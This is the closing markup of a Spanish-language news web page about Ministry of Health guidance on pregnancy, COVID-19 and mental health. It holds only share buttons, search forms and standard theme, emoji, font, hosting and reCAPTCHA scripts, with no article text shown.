				<a href="https://twitter.com/intent/tweet?text=Ministerio%20de%20Salud%20orienta%20sobre%20el%20embarazo%20en%20el%20contexto%20COVID-19%20y%20la%20salud%20mental&#038;url=https://pulsodelsur.net/ministerio-de-salud-orienta-sobre-el-embarazo-en-el-contexto-covid-19-y-la-salud-mental/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Ministerio%20de%20Salud%20orienta%20sobre%20el%20embarazo%20en%20el%20contexto%20COVID-19%20y%20la%20salud%20mental%20https://pulsodelsur.net/ministerio-de-salud-orienta-sobre-el-embarazo-en-el-contexto-covid-19-y-la-salud-mental/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://pulsodelsur.net/ministerio-de-salud-orienta-sobre-el-embarazo-en-el-contexto-covid-19-y-la-salud-mental/&text=Ministerio%20de%20Salud%20orienta%20sobre%20el%20embarazo%20en%20el%20contexto%20COVID-19%20y%20la%20salud%20mental" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Botón volver arriba</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Barra lateral Secundaria" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Cerrar</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://pulsodelsur.net/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Cerrar</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Buscar">
				<form method="get" class="tie-popup-search-form" action="https://pulsodelsur.net/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Buscar por" autocomplete="off" placeholder="Buscar por" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Buscar por</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" src="https://pulsodelsur.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://pulsodelsur.net/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"Sin resultados","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://pulsodelsur.net/wp-admin/admin-ajax.php",
					data : "postviews_id=9502&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.10" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pulsodelsur.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pulsodelsur.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sxb1plzcpnl507713'},{'dcenter':'sxb1'},{'cp_id':'2848087'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: pulsodelsur.net @ 2026-01-18 10:44:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WeKS49UPyeS9AQyTdOTMSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768747478771');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>